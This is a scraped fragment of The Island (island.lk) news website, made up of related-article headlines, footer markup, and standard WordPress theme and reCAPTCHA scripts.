										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Remembering Cedric, who helped neutralise LTTE terrorism</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/corall-conservation-trust-fund-a-historic-first-for-sl/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Corll-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Corll-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CORALL Conservation Trust Fund – a historic first for SL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/a-puppet-show/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/puppet-show-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/puppet-show-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/puppet-show-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/puppet-show-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/puppet-show-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/puppet-show-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>A puppet show?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/history-of-st-sebastians-national-shrine-kandana/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>History of St. Sebastian’s National Shrine Kandana</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/conference-microfinance-and-credit-regulatory-authority-bill-neither-here-nor-there/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Conference &#8220;Microfinance and Credit Regulatory Authority Bill: Neither Here, Nor There&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-middle-class-money-trap-why-looking-rich-keeps-sri-lankans-poor/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Untitled-1-4-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The middle-class money trap: Why looking rich keeps Sri Lankans poor</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"3ceb6865a4","post_id":"31412"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="juGjfMtMqY-M0lW27ckW2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385159687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>